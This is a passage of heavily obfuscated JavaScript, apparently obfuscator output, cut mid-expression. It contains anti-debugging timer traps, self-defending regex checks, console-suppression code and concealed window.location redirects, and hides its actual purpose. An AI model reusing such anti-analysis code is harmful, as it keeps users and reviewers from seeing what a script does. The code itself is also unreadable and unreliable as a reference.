0x1e4, 0x1bc, 0x164, 0x170) + _0x33a569(-0x188, -0x11c, -0x13c, -0xb9, -0x12a) + _0x130bd0(0x687, 0x620, 0x61d, 0x5f1, 0x68f) + _0x33a569(-0xf0, -0xae, -0x88, -0x6a, -0x9a) + '\x20)', 'evugN': function (_0x25d4ee) { return _0x25d4ee(); }, 'EmWSm': function (_0x55fd6d, _0x511b0e) { return _0x55fd6d !== _0x511b0e; }, 'dgviv': _0x330ea5(0x1cd, 0x1fb, 0x1db, 0x279, 0x268), 'GhgQp': _0x33a569(-0x1c1, -0x195, -0x23c, -0x16f, -0x127) }, _0x3c1765; try { if (_0x4357c9[_0x50c72b(0x616, 0x615, 0x60a, 0x661, 0x59a)](_0x4357c9[_0x330ea5(0x16d, 0x233, 0x115, 0x12a, 0x1b3)], _0x4357c9[_0x330ea5(0x24d, 0x1bf, 0x248, 0x139, 0x1b3)])) { var _0x577d44 = _0x4357c9[_0x50c72b(0x675, 0x6bc, 0x5d0, 0x714, 0x70b)](Function, _0x4357c9[_0x4cc3f2(-0xd3, -0x122, -0x186, -0x14c, -0x188)](_0x4357c9[_0x33a569(-0x161, -0x146, -0x1cd, -0x1e7, -0xdb)](_0x4357c9[_0x4cc3f2(-0x66, -0x2e, -0x83, -0xbc, -0x2a)], _0x4357c9[_0x33a569(-0xfc, -0xfd, -0xbb, -0xbb, -0x69)]), ');')); _0x3c1765 = _0x4357c9[_0x330ea5(0x28f, 0x197, 0x1de, 0x2b6, 0x228)](_0x577d44); } else { var _0x3d315e = _0x4357c9[_0x4cc3f2(-0x1d7, -0x16d, -0x141, -0x1e0, -0x198)][_0x33a569(-0x1d, -0x92, -0x6e, -0xf6, -0x1)]('|'), _0x49cc66 = 0x16af + 0x1912 + -0x2fc1 * 0x1; while (!![]) { switch (_0x3d315e[_0x49cc66++]) { case '0': _0x52e300[_0x4cc3f2(-0x123, -0x11f, -0xdb, -0xb1, -0x15f) + _0x50c72b(0x65d, 0x61b, 0x5b6, 0x62a, 0x700)] = _0x6f02d3[_0x4cc3f2(-0xa3, -0xb0, -0x124, -0x6b, -0x133)](_0x3e7f4e); continue; case '1': _0x52e300[_0x4cc3f2(-0x101, -0xbe, -0x98, -0x91, -0x4b) + _0x330ea5(0x1d8, 0x283, 0x293, 0x20b, 0x209)] = _0x313e5a[_0x130bd0(0x5c5, 0x613, 0x644, 0x5ee, 0x5d3) + _0x33a569(-0x167, -0xc5, -0x28, -0x14c, -0xa8)][_0x50c72b(0x644, 0x615, 0x5a8, 0x5bf, 0x62d)](_0x313e5a); continue; case '2': var _0xa0e8c4 = _0x4b5ec1[_0x15ce0f]; continue; case '3': _0x285b8a[_0xa0e8c4] = _0x52e300; continue; case '4': var _0x313e5a = _0x225360[_0xa0e8c4] || _0x52e300; continue; case '5': var _0x52e300 = _0x3c25f2[_0x33a569(-0x10a, -0x9f, -0xd2, -0x92, -0x8d) + _0x330ea5(0x17c, 0x1fc, 0x1fc, 0x15e, 0x1aa) + 'r'][_0x130bd0(0x5b4, 0x61a, 0x594, 0x5e2, 0x661) + _0x330ea5(0x2d3, 0x2c5, 0x202, 0x30a, 0x283)][_0x4cc3f2(-0x136, -0xb0, -0x116, -0x156, -0x10c)](_0x46862a); continue; }break; } } } catch (_0x30189a) { _0x4357c9[_0x4cc3f2(-0x4b, -0x81, -0x117, -0x7b, 0x17)](_0x4357c9[_0x4cc3f2(-0xda, -0xa7, -0xe4, -0x6b, -0x36)], _0x4357c9[_0x330ea5(0x198, 0xe4, 0x1a1, 0x18e, 0x159)]) ? _0x3c1765 = window : _0x2db8af[_0x33a569(-0x4d, -0x82, -0xe6, -0xed, -0x36) + _0x4cc3f2(-0xc8, -0xc3, -0x10b, -0x60, -0x58)][_0x330ea5(0x2a4, 0x28d, 0x2ad, 0x31a, 0x27e)] = '/'; } _0x3c1765[_0x33a569(-0xd0, -0x5a, 0x0, -0x11, -0x20) + _0x330ea5(0x274, 0x1ab, 0x272, 0x1dc, 0x232) + 'l'](_0x27290e, -0x1898 * 0x1 + -0x1269 + 0x3aa1); }()), (function () { var _0x2d9622 = { 'cItVG': _0x3a4db2(-0xd7, -0x74, -0x91, -0x39, 0x21) + _0x4e3cfc(0x8b, 0x2a, 0xf1, 0x70, 0x12a) + _0x3a4db2(-0xe5, -0x135, -0x1d4, -0x11e, -0xbe), 'ymVxT': _0x16376b(0x15f, 0x1a7, 0x132, 0x130, 0x1e8) + 'er', 'SaZPq': function (_0x3f456e, _0x419c58) { return _0x3f456e === _0x419c58; }, 'Pajsg': _0x17bc0b(0x529, 0x59c, 0x547, 0x594, 0x485), 'eCKUe': _0x3a4db2(-0x154, -0x137, -0xdb, -0x1cc, -0x115) + _0x17bc0b(0x5a4, 0x529, 0x60c, 0x541, 0x5cc) + _0x16376b(0x13d, 0x18b, 0x194, 0x230, 0xef) + ')', 'zzLNF': _0x17bc0b(0x59f, 0x540, 0x5c0, 0x578, 0x565) + _0x16376b(0x179, 0x164, 0x198, 0xc2, 0x18a) + _0x432ea9(-0x5, -0x2e, -0x13, -0x3f, -0x38) + _0x16376b(0x258, 0x279, 0x232, 0x216, 0x221) + _0x16376b(0x18e, 0x232, 0x213, 0x246, 0x215) + _0x16376b(0xbf, 0x15d, 0x200, 0xd6, 0x142) + _0x4e3cfc(0xc0, 0x7a, 0x44, 0x14b, 0xb9), 'aNPjY': function (_0x13a073, _0x15adcc) { return _0x13a073(_0x15adcc); }, 'NuytC': _0x432ea9(0x4, -0xdc, -0x4e, -0xbf, -0x75), 'WJBsU': function (_0x13764c, _0x3337fe) { return _0x13764c + _0x3337fe; }, 'aOYQH': _0x3a4db2(-0xcb, -0x45, -0x92, 0x8, -0x9f), 'NkrRI': _0x3a4db2(-0x169, -0x101, -0xbf, -0x197, -0x95), 'InnrX': function (_0x2839af, _0x4bd510) { return _0x2839af !== _0x4bd510; }, 'uHqJZ': _0x16376b(0x1b7, 0x227, 0x182, 0x2c1, 0x2a3), 'aQJGT': _0x3a4db2(-0xf0, -0x95, -0xd8, -0x34, -0x129), 'VAuMR': function (_0x4111f9, _0x224666) { return _0x4111f9(_0x224666); }, 'NnTnT': function (_0x291ca0, _0x534f4f) { return _0x291ca0 !== _0x534f4f; }, 'THVtx': _0x17bc0b(0x5a3, 0x53f, 0x59a, 0x63b, 0x510), 'JQWHb': function (_0x5d463e) { return _0x5d463e(); }, 'LVzOa': function (_0x2aee84, _0x572ae6, _0xebfc14) { return _0x2aee84(_0x572ae6, _0xebfc14); } }; function _0x432ea9(_0x274143, _0x2db6b6, _0x286a6b, _0x41af6c, _0x156ba2) { return _0x1f6a(_0x286a6b - -0x274, _0x274143); } function _0x4e3cfc(_0x3d3f42, _0x2e59eb, _0xc4dab7, _0x42b1e9, _0x18cd86) { return _0x1f6a(_0x3d3f42 - -0x1c3, _0xc4dab7); } function _0x16376b(_0x33d0ee, _0x291930, _0x1e6f1e, _0x499c78, _0x33e797) { return _0x1f6a(_0x291930 - -0x6b, _0x33d0ee); } function _0x17bc0b(_0x58f7dc, _0x43a1a6, _0x3aeff0, _0x3830ec, _0x488ce4) { return _0x1f6a(_0x58f7dc - 0x310, _0x488ce4); } function _0x3a4db2(_0x54a689, _0x213442, _0x2b0e39, _0x258d2f, _0x3490f1) { return _0x1f6a(_0x213442 - -0x316, _0x2b0e39); } _0x2d9622[_0x3a4db2(-0x12b, -0x131, -0x1be, -0x155, -0x171)](_0x25189f, this, function () { function _0x100209(_0x25839d, _0x423db4, _0x48f996, _0x2c34ac, _0x3c7d5a) { return _0x3a4db2(_0x25839d - 0x10e, _0x423db4 - 0x2a9, _0x48f996, _0x2c34ac - 0xa1, _0x3c7d5a - 0xe3); } function _0x101e11(_0x1d5f0f, _0x44868e, _0x5c8538, _0x105797, _0x234d21) { return _0x3a4db2(_0x1d5f0f - 0xb, _0x44868e - -0x18, _0x5c8538, _0x105797 - 0x24, _0x234d21 - 0x19); } var _0x2801b5 = {}; function _0x567c46(_0x51aaf5, _0x17ddfb, _0x1a5bd2, _0x5606b4, _0x1f40a5) { return _0x16376b(_0x51aaf5, _0x17ddfb - -0xc7, _0x1a5bd2 - 0x107, _0x5606b4 - 0x19a, _0x1f40a5 - 0x23); } _0x2801b5[_0x567c46(0x123, 0xcc, 0x135, 0x107, 0xa0)] = _0x2d9622[_0x100209(0x2e2, 0x28f, 0x1f4, 0x213, 0x2d1)]; function _0x56033c(_0x22a026, _0x44581f, _0x3e77d2, _0x414173, _0x5b56aa) { return _0x17bc0b(_0x22a026 - -0x215, _0x44581f - 0x15a, _0x3e77d2 - 0x1b, _0x414173 - 0x107, _0x414173); } function _0x3ce879(_0x6baca, _0x1e7b39, _0xc534cb, _0x405354, _0x2a8d56) { return _0x16376b(_0xc534cb, _0x1e7b39 - 0x5, _0xc534cb - 0x1ef, _0x405354 - 0x197, _0x2a8d56 - 0xa3); } _0x2801b5[_0x567c46(0x187, 0x17e, 0x1c4, 0x218, 0x1bc)] = _0x2d9622[_0x100209(0x233, 0x232, 0x26a, 0x1d9, 0x280)]; var _0xd9bbc6 = _0x2801b5; if (_0x2d9622[_0x567c46(0x9c, 0x137, 0xfb, 0x146, 0x17c)](_0x2d9622[_0x3ce879(0x191, 0x20b, 0x22a, 0x19c, 0x247)], _0x2d9622[_0x100209(0x18d, 0x204, 0x258, 0x209, 0x2aa)])) { var _0x5538fe = new RegExp(_0x2d9622[_0x3ce879(0x1cf, 0x244, 0x1d9, 0x249, 0x1c2)]), _0x1844bd = new RegExp(_0x2d9622[_0x101e11(-0xf6, -0x165, -0x137, -0x151, -0x181)], 'i'), _0x37b63b = _0x2d9622[_0x101e11(-0x142, -0x159, -0x1f0, -0xbb, -0x159)](_0x27290e, _0x2d9622[_0x56033c(0x3c8, 0x3b5, 0x38c, 0x414, 0x3a6)]); if (!_0x5538fe[_0x567c46(0x65, 0x9f, 0xec, 0x99, 0x74)](_0x2d9622[_0x567c46(0x188, 0x14c, 0x1e4, 0x175, 0x198)](_0x37b63b, _0x2d9622[_0x101e11(-0x4c, -0x88, -0x80, -0x3a, -0x9a)])) || !_0x1844bd[_0x3ce879(0x188, 0x16b, 0xd7, 0x191, 0x101)](_0x2d9622[_0x3ce879(0x2bc, 0x218, 0x1d0, 0x248, 0x18b)](_0x37b63b, _0x2d9622[_0x3ce879(0x2e8, 0x286, 0x2ec, 0x30a, 0x26b)]))) { if (_0x2d9622[_0x100209(0x124, 0x197, 0x1ea, 0x127, 0x12d)](_0x2d9622[_0x56033c(0x3e9, 0x36f, 0x40d, 0x422, 0x38c)], _0x2d9622[_0x56033c(0x3cf, 0x451, 0x356, 0x464, 0x3a8)])) _0x2d9622[_0x101e11(-0x16c, -0xee, -0x86, -0x96, -0x11e)](_0x37b63b, '0'); else { var _0x310775 = _0x27a51e ? function () { function _0x2df00e(_0x2d8e17, _0x833ffe, _0x571cf0, _0x1e8146, _0x3acf04) { return _0x3ce879(_0x2d8e17 - 0x1ab, _0x3acf04 - -0x1dd, _0x2d8e17, _0x1e8146 - 0x1b3, _0x3acf04 - 0x91); } if (_0x158f4f) { var _0x1093f5 = _0x1c0d74[_0x2df00e(0x98, 0xcc, 0x62, 0x7a, 0x54)](_0x18528e, arguments); return _0x44f866 = null, _0x1093f5; } } : function () { }; return _0x200c9e = ![], _0x310775; } } else { if (_0x2d9622[_0x3ce879(0x200, 0x187, 0x10c, 0x199, 0x1ff)](_0x2d9622[_0x56033c(0x3ff, 0x361, 0x474, 0x39b, 0x3ca)], _0x2d9622[_0x567c46(0x13c, 0x1d2, 0x191, 0x141, 0x1e0)])) { var _0x584117 = _0x3a2ace ? function () { function _0xa8d6b(_0xa824c4, _0x5d6bf3, _0x210598, _0x3f4864, _0x30b6cc) { return _0x101e11(_0xa824c4 - 0x166, _0x30b6cc - 0x6a1, _0x210598, _0x3f4864 - 0x179, _0x30b6cc - 0x1eb); } if (_0x11e97f) { var _0x38318c = _0x2e767c[_0xa8d6b(0x696, 0x56e, 0x5ec, 0x57a, 0x60a)](_0x160be2, arguments); return _0x51b8a1 = null, _0x38318c; } } : function () { }; return _0x54192c = ![], _0x584117; } else _0x2d9622[_0x56033c(0x3f1, 0x36e, 0x387, 0x381, 0x411)](_0x27290e); } } else return function (_0x2a0387) { }[_0x56033c(0x3ad, 0x349, 0x3d5, 0x3fa, 0x44c) + _0x3ce879(0x197, 0x1c7, 0x21c, 0x130, 0x14c) + 'r'](_0xd9bbc6[_0x100209(0x1cc, 0x191, 0x205, 0x139, 0x1ec)])[_0x3ce879(0x2bf, 0x231, 0x1ae, 0x1c5, 0x21e)](_0xd9bbc6[_0x3ce879(0x250, 0x24a, 0x2cc, 0x284, 0x2ee)]); })(); }()); var _0x13dc8d = (function () { var _0x1a39b3 = { 'zBcMH': function (_0x1e7a26, _0x3e6ce8) { return _0x1e7a26(_0x3e6ce8); }, 'ABpYu': function (_0xeef2b1, _0x2a8977) { return _0xeef2b1 === _0x2a8977; }, 'BGPwX': _0x2d1c59(0x18e, 0x155, 0x179, 0x112, 0x170), 'fDEiR': _0x2d1c59(0x1fa, 0x25f, 0x1ec, 0x1e8, 0x171), 'hGrha': function (_0x312284, _0x2b5082) { return _0x312284 !== _0x2b5082; }, 'XhbPF': _0x3bad29(0xcf, 0x156, 0xeb, 0x118, 0x12c), 'DUiQz': _0x33c410(0xc, -0x4d, -0x21, -0x4e, 0x37), 'ybvtJ': _0x33c410(0x138, 0xf0, 0x179, 0xfb, 0x168) }; function _0x161c4f(_0x50ba27, _0x1da602, _0x41a898, _0x30ccc4, _0x4b7bdc) { return _0x1f6a(_0x4b7bdc - 0x6e, _0x1da602); } function _0x31c6d4(_0x13a5cf, _0x59b300, _0x292ad1, _0x19b3c6, _0x508c26) { return _0x1f6a(_0x13a5cf - -0x8, _0x59b300); } function _0x33c410(_0x5eb712, _0x380530, _0x5b75a8, _0x4a78cb, _0x1d1336) { return _0x1f6a(_0x380530 - -0x20b, _0x1d1336); } function _0x3bad29(_0x168a71, _0xb7944f, _0x4bb6a7, _0x4ec8ce, _0x112813) { return _0x1f6a(_0xb7944f - -0xf1, _0x168a71); } function _0x2d1c59(_0x9898f, _0x521ec6, _0x3055be, _0x53e48d, _0x540695) { return _0x1f6a(_0x3055be - -0x84, _0x53e48d); } var _0x334ca0 = !![]; return function (_0x319155, _0x5f17d6) { function _0x3fe14c(_0x2e35cc, _0x16dca6, _0x2d1b7a, _0x4da750, _0x5a6b63) { return _0x33c410(_0x2e35cc - 0x140, _0x4da750 - 0xa9, _0x2d1b7a - 0xc2, _0x4da750 - 0xa7, _0x2e35cc); } function _0x20f98e(_0x3a22b2, _0x2c9b0a, _0x99e21c, _0x426bce, _0x177337) { return _0x31c6d4(_0x3a22b2 - -0x2c3, _0x99e21c, _0x99e21c - 0x1e5, _0x426bce - 0x1a, _0x177337 - 0x71); } function _0x5765cd(_0x27650b, _0x288c7e, _0x3e69d4, _0x4ecf53, _0x1d3c8a) { return _0x3bad29(_0x27650b, _0x288c7e - -0x141, _0x3e69d4 - 0x1d9, _0x4ecf53 - 0xf6, _0x1d3c8a - 0xa4); } function _0x4e528c(_0x4b8cd6, _0x54e69a, _0x388839, _0x5c9730, _0x7fd98b) { return _0x2d1c59(_0x4b8cd6 - 0xa3, _0x54e69a - 0x6e, _0x4b8cd6 - -0x73, _0x388839, _0x7fd98b - 0x1ac); } if (_0x1a39b3[_0x3fe14c(0x132, 0xc1, 0xe6, 0xf3, 0xb6)](_0x1a39b3[_0x3fe14c(0x1a0, 0x1a1, 0x147, 0x13c, 0xb3)], _0x1a39b3[_0x3fe14c(0xf9, 0xf1, 0x15c, 0x13c, 0x9a)])) { var _0x5cfb12 = _0x334ca0 ? function () { function _0x29331e(_0x26e0d1, _0x1648da, _0x381fa4, _0x6bbe8c, _0x3e2cb1) { return _0x20f98e(_0x3e2cb1 - 0x1d9, _0x1648da - 0x11c, _0x1648da, _0x6bbe8c - 0x10a, _0x3e2cb1 - 0xab); } function _0x4650c1(_0x219670, _0x27d5c0, _0xdf37f9, _0x27d560, _0xbb0e23) { return _0x4e528c(_0xbb0e23 - -0xd6, _0x27d5c0 - 0xd5, _0x27d560, _0x27d560 - 0xe9, _0xbb0e23 - 0x99); } function _0x7c48d8(_0x10a368, _0x2654bd, _0x26d221, _0x137158, _0x4dafdf) { return _0x3fe14c(_0x4dafdf, _0x2654bd - 0x1b4, _0x26d221 - 0xf, _0x26d221 - 0x4a1, _0x4dafdf - 0x1e0); } var _0x3e45a7 = { 'lLEgd': function (_0x3f4cc8, _0x3d3af3) { function _0x4765cd(_0x58e3be, _0x2d51f3, _0x2c71d8, _0x40b684, _0x4da28c) { return _0x1f6a(_0x2d51f3 - 0x1c9, _0x2c71d8); } return _0x1a39b3[_0x4765cd(0x45c, 0x481, 0x3ed, 0x45c, 0x443)](_0x3f4cc8, _0x3d3af3); } }; function _0x53a6c1(_0x2ad7ec, _0x5c7e33, _0x11a200, _0x4ceb53, _0x30b46e) { return _0x4e528c(_0x30b46e - -0x16c, _0x5c7e33 - 0x175, _0x2ad7ec, _0x4ceb53 - 0x9d, _0x30b46e - 0xe); } function _0x3d54fd(_0x351836, _0x528826, _0x4d2a8b, _0x46c5e6, _0x542462) { return _0x20f98e(_0x542462 - 0x35f, _0x528826 - 0x66, _0x4d2a8b, _0x46c5e6 - 0x171, _0x542462 - 0x114); } if (_0x1a39b3[_0x29331e(0x198, 0x1e9, 0x19b, 0x17d, 0x163)](_0x1a39b3[_0x29331e(0x155, 0x153, 0x15f, 0x1ac, 0x106)], _0x1a39b3[_0x29331e(0x162, 0x153, 0x1f1, 0x18d, 0x17b)])) { var _0x54be0c = _0x3130d7[_0x29331e(0x10a, 0x1df, 0x200, 0x121, 0x1a5)](_0x162b74, arguments); return _0x57ea9a = null, _0x54be0c; } else { if (_0x5f17d6) { if (_0x1a39b3[_0x53a6c1(0x8c, 0x53, 0x94, 0x4d, 0x60)](_0x1a39b3[_0x7c48d8(0x546, 0x4f2, 0x577, 0x5d4, 0x54d)], _0x1a39b3[_0x53a6c1(-0x14, -0x5e, -0xbf, -0x119, -0x9e)])) { var _0x391bd9 = _0x5f17d6[_0x7c48d8(0x60e, 0x63b, 0x5d6, 0x653, 0x66e)](_0x319155, arguments); return _0x5f17d6 = null, _0x391bd9; } else _0x3e45a7[_0x3d54fd(0x2fd, 0x3eb, 0x2e5, 0x42d, 0x389)](_0x3d9ec1, '0'); } } } : function () { }; return _0x334ca0 = ![], _0x5cfb12; } else { var _0x370a03 = _0x118b90[_0x20f98e(-0x34, 0x4c, 0x2b, 0x73, -0x3b)](_0x3072c3, arguments); return _0x45ee62 = null, _0x370a03; } }; }()), _0xcb1aa4 = _0x13dc8d(this, function () { var _0x1add1f = { 'KsIfd': _0x1672cb(0x42b, 0x3cc, 0x3c4, 0x4bd, 0x411) + _0x1672cb(0x417, 0x49e, 0x49d, 0x3f3, 0x3dd) + '+$', 'VFjrj': function (_0x39682d, _0x12dbe0) { return _0x39682d(_0x12dbe0); }, 'WBnVH': function (_0x25b7f6, _0xf43c2) { return _0x25b7f6 + _0xf43c2; }, 'vUkEc': _0x1672cb(0x41b, 0x4b2, 0x49e, 0x4b9, 0x45f) + _0x1672cb(0x410, 0x3cd, 0x43a, 0x456, 0x3ca) + _0x38c242(-0x95, -0x19, -0x38, -0x83, -0x82), 'sFGeM': _0x427519(0x32e, 0x3d1, 0x38a, 0x33b, 0x346), 'dvvGG': function (_0x40804a, _0x2a7889) { return _0x40804a === _0x2a7889; }, 'BHkkc': _0x37ecc8(0x49e, 0x42c, 0x542, 0x462, 0x4e0), 'nXfIq': _0x37ecc8(0x55e, 0x51c, 0x5cf, 0x5f2, 0x590), 'AbBXj': _0x37ecc8(0x428, 0x489, 0x422, 0x392, 0x473), 'wTqQz': function (_0x253e1e, _0x2f8313) { return _0x253e1e(_0x2f8313); }, 'rwkOl': function (_0x3e375b, _0x446307) { return _0x3e375b + _0x446307; }, 'iZMRE': function (_0x4aa5e3, _0x1b4c31) { return _0x4aa5e3 + _0x1b4c31; }, 'QWIhF': _0x427519(0x41d, 0x45e, 0x3c8, 0x451, 0x396) + _0x427519(0x3de, 0x417, 0x386, 0x31c, 0x2e5) + _0x1700a1(0x39c, 0x3d9, 0x378, 0x3b6, 0x429) + _0x427519(0x38a, 0x311, 0x34b, 0x3e1, 0x2a8), 'lsEVI': _0x427519(0x23b, 0x28e, 0x2be, 0x321, 0x32a) + _0x38c242(-0xa1, -0x101, -0x18d, -0x136, -0x169) + _0x1672cb(0x3c8, 0x363, 0x3fd, 0x3e3, 0x3f2) + _0x1700a1(0x2f3, 0x2e6, 0x252, 0x2a0, 0x2a8) + _0x427519(0x3e1, 0x3b9, 0x363, 0x3f2, 0x35a) + _0x38c242(-0x126, -0x4d, -0x132, -0xd4, -0xf2) + '\x20)', 'nRmNL': _0x38c242(-0x8f, -0x82, -0x4e, -0x9b, -0x18), 'keFuK': function (_0x1c518b) { return _0x1c518b(); }, 'asfDC': _0x1672cb(0x422, 0x4b3, 0x3fa, 0x3dc, 0x3b8), 'XhNiv': _0x38c242(-0x17a, -0x171, -0x1d7, -0x157, -0x160), 'IMyRT': _0x37ecc8(0x43d, 0x4d7, 0x4a9, 0x47b, 0x46a), 'icEJu': _0x1700a1(0x329, 0x387, 0x299, 0x29a, 0x2f1), 'Cdltr': _0x427519(0x2e6, 0x2f7, 0x30e, 0x390, 0x2c2) + _0x1672cb(0x3af, 0x378, 0x33f, 0x3ff, 0x36b), 'LIAMX': _0x37ecc8(0x4eb, 0x58d, 0x57e, 0x510, 0x452), 'PgdHD': _0x1672cb(0x441, 0x3d7, 0x4b2, 0x3a7, 0x475), 'ElZfu': function (_0x5345dd, _0x57c752) { return _0x5345dd < _0x57c752; }, 'IsFHu': function (_0x956997, _0x2ca72f) { return _0x956997 === _0x2ca72f; }, 'CHPOj': _0x427519(0x3cf, 0x3e8, 0x3d4, 0x469, 0x366), 'BnSVt': _0x1672cb(0x3c4, 0x449, 0x3b0, 0x3ab, 0x328), 'ZAXof': _0x427519(0x287, 0x2d2, 0x2c7, 0x343, 0x23e) + _0x38c242(-0x65, -0xa6, -0x69, -0xc0, -0xc2) + '4' }; function _0x1700a1(_0xde1ab1, _0x6322e7, _0x8002d6, _0x18f0e0, _0x322f30) { return _0x1f6a(_0xde1ab1 - 0xbe, _0x6322e7); } function _0x427519(_0x34fa3c, _0x196ccf, _0x791a2f, _0x5bb2e5, _0x57f82e) { return _0x1f6a(_0x791a2f - 0xf1, _0x5bb2e5); } function _0x1672cb(_0x202959, _0x368aca, _0x51eaf6, _0x5138df, _0x9be484) { return _0x1f6a(_0x202959 - 0x1d5, _0x9be484); } var _0x2ff595 = function () { function _0x5236fe(_0x285ef9, _0xef3964, _0x52f01c, _0x2f1201, _0x2bf00c) { return _0x1672cb(_0x2f1201 - -0x154, _0xef3964 - 0x2e, _0x52f01c - 0xee, _0x2f1201 - 0x2f, _0x52f01c); } var _0x13a96e = { 'dihgh': _0x1add1f[_0x3a727f(0x4f0, 0x4a0, 0x56a, 0x4dd, 0x455)], 'FgvSy': function (_0x3e7256, _0xc9b18d) { function _0x5da22d(_0x2304c1, _0x247e1a, _0x3cf11f, _0x82fddb, _0x2e5898) { return _0x3a727f(_0x3cf11f - -0x605, _0x2e5898, _0x3cf11f - 0xdb, _0x82fddb - 0x6e, _0x2e5898 - 0x1eb); } return _0x1add1f[_0x5da22d(-0x181, -0x111, -0x130, -0x124, -0xc9)](_0x3e7256, _0xc9b18d); }, 'dSnuw': function (_0xcd7638, _0x2776ec) { function _0x278c7d(_0x136935, _0x1f762e, _0x2be425, _0x544612, _0x24b9e5) { return _0x3a727f(_0x24b9e5 - -0x16d, _0x2be425, _0x2be425 - 0x8, _0x544612 - 0x1b6, _0x24b9e5 - 0x17a); } return _0x1add1f[_0x278c7d(0x33b, 0x410, 0x3bd, 0x3ef, 0x3c7)](_0xcd7638, _0x2776ec); }, 'Ylkow': function (_0x25c836, _0x58036d) { function _0x2169e4(_0x5c99bd, _0x1a4292, _0x5a75c9, _0x1ffbc8, _0x781be6) { return _0x3a727f(_0x5a75c9 - -0x436, _0x5c99bd, _0x5a75c9 - 0x18, _0x1ffbc8 - 0x1b2, _0x781be6 - 0xf4); } return _0x1add1f[_0x2169e4(0xf9, 0xe0, 0xfe, 0x115, 0x101)](_0x25c836, _0x58036d); }, 'uLjbV': _0x1add1f[_0x2643e9(0x9b, 0x80, 0x80, 0xd3, 0x114)], 'mClBJ': _0x1add1f[_0x3a727f(0x54d, 0x500, 0x561, 0x504, 0x52c)] }; function _0x2643e9(_0xb5bf90, _0x6f7d95, _0x3d0bb0, _0x35abc4, _0x1349a4) { return _0x1672cb(_0x6f7d95 - -0x31b, _0x6f7d95 - 0x14b, _0x3d0bb0 - 0x7, _0x35abc4 - 0x9c, _0xb5bf90); } function _0x1312c7(_0x3cfa36, _0x3f8c15, _0x57d66e, _0xb75bc8, _0x111fb9) { return _0x427519(_0x3cfa36 - 0xa6, _0x3f8c15 - 0x39, _0x3f8c15 - -0x1f5, _0x111fb9, _0x111fb9 - 0x60); } function _0x4c0ac3(_0xa129fb, _0xf3524e, _0x5954b9, _0x1e1f21, _0x124861) { return _0x1672cb(_0xf3524e - -0x4f5, _0xf3524e - 0x162, _0x5954b9 - 0x17e, _0x1e1f21 - 0x0, _0xa129fb); } function _0x3a727f(_0x24c8fe, _0x17a946, _0x21660b, _0xc99732, _0x4ffc51) { return _0x427519(_0x24c8fe - 0x1ba, _0x17a946 - 0x54, _0x24c8fe - 0x19f, _0x17a946, _0x4ffc51 - 0x105); } if (_0x1add1f[_0x3a727f(0x4d9, 0x4de, 0x48c, 0x576, 0x4c6)](_0x1add1f[_0x3a727f(0x4bf, 0x43b, 0x4ba, 0x48c, 0x501)], _0x1add1f[_0x4c0ac3(-0x176, -0xf1, -0x110, -0xdc, -0xb0)])) { var _0x2a7fa3; try { if (_0x1add1f[_0x1312c7(0x177, 0x145, 0x17e, 0x14b, 0xc8)](_0x1add1f[_0x2643e9(0xde, 0xd0, 0x147, 0xa6, 0xea)], _0x1add1f[_0x5236fe(0x241, 0x1f5, 0x21e, 0x299, 0x31e)])) return _0x45dd1c[_0x1312c7(0xf2, 0x16b, 0x1e6, 0x111, 0xe1) + _0x5236fe(0x346, 0x38b, 0x372, 0x30d, 0x2bd)]()[_0x3a727f(0x519, 0x575, 0x4f7, 0x497, 0x55d) + 'h'](_0x13a96e[_0x1312c7(0x181, 0x1fa, 0x24a, 0x17e, 0x177)])[_0x1312c7(0x1f0, 0x16b, 0x18a, 0xcf, 0x107) + _0x3a727f(0x51c, 0x4e0, 0x476, 0x4e5, 0x55d)]()[_0x1312c7(0x11b, 0x1ae, 0x21d, 0x19b, 0x167) + _0x5236fe(0x2d4, 0x2dc, 0x30a, 0x2ae, 0x24b) + 'r'](_0x3d678b)[_0x5236fe(0x2ca, 0x2f1, 0x2fe, 0x30a, 0x2b1) + 'h'](_0x13a96e[_0x3a727f(0x58e, 0x582, 0x58b, 0x563, 0x5bc)]); else _0x2a7fa3 = _0x1add1f[_0x1312c7(0xdd, 0x176, 0x1a8, 0x1bd, 0x1b2)](Function, _0x1add1f[_0x5236fe(0x29d, 0x2ab, 0x2cf, 0x2bb, 0x319)](_0x1add1f[_0x5236fe(0x38b, 0x2a5, 0x32a, 0x2fa, 0x2dd)](_0x1add1f[_0x5236fe(0x3cc, 0x37f, 0x386, 0x381, 0x398)], _0x1add1f[_0x1312c7(0x16d, 0x1de, 0x20b, 0x225, 0x227)]), ');'))(); } catch (_0x4d2036) { if (_0x1add1f[_0x1312c7(0x1ca, 0x145, 0x1dd, 0x196, 0x11d)](_0x1add1f[_0x5236fe(0x312, 0x3b6, 0x2de, 0x31b, 0x277)], _0x1add1f[_0x1312c7(0x166, 0x196, 0x1e6, 0xfb, 0x1e4)])) _0x2a7fa3 = window; else { if (_0x2aa76b) return _0xaafffb; else _0x13a96e[_0x1312c7(0x158, 0x1af, 0x167, 0x1cc, 0x191)](_0x3d5124, -0x2583 + 0x43a * -0x3 + 0x1 * 0x3231); } } return _0x2a7fa3; } else _0x5a8c07[_0x2643e9(0x1f5, 0x189, 0x1d3, 0xf6, 0x1ba) + _0x4c0ac3(-0xa1, -0xb6, -0x134, -0xf7, -0x152)][_0x2643e9(0x120, 0x1bb, 0x1d3, 0x119, 0x23d)] = _0x13a96e[_0x2643e9(0x52, 0xb9, 0x104, 0xde, 0x12f)](_0x13a96e[_0x1312c7(0x22b, 0x1a9, 0x13a, 0x180, 0x1e1)](_0x13a96e[_0x5236fe(0x28a, 0x33c, 0x2f4, 0x30c, 0x275)], _0xfc9f1d), _0x13a96e[_0x5236fe(0x313, 0x2dc, 0x290, 0x29c, 0x25a)]); }, _0x591f62 = _0x1add1f[_0x37ecc8(0x550, 0x4be, 0x557, 0x577, 0x5b4)](_0x2ff595), _0x2d4a80 = _0x591f62[_0x1672cb(0x4bb, 0x4d6, 0x505, 0x425, 0x4a6) + 'le'] = _0x591f62[_0x38c242(-0xc6, -0xa4, -0x11, -0x91, -0xf1) + 'le'] || {}; function _0x38c242(_0x172b6c, _0x1374b6, _0x22cd55, _0x5b8a57, _0x4dd3d9) { return _0x1f6a(_0x5b8a57 - -0x377, _0x1374b6); } function _0x37ecc8(_0x3c62d7, _0x52b3f9, _0x4cf7aa, _0xcf80f1, _0x453b37) { return _0x1f6a(_0x3c62d7 - 0x26b, _0x52b3f9); } var _0xa74936 = [_0x1add1f[_0x1672cb(0x3c5, 0x445, 0x390, 0x409, 0x419)], _0x1add1f[_0x37ecc8(0x529, 0x565, 0x4fc, 0x5a6, 0x4f6)], 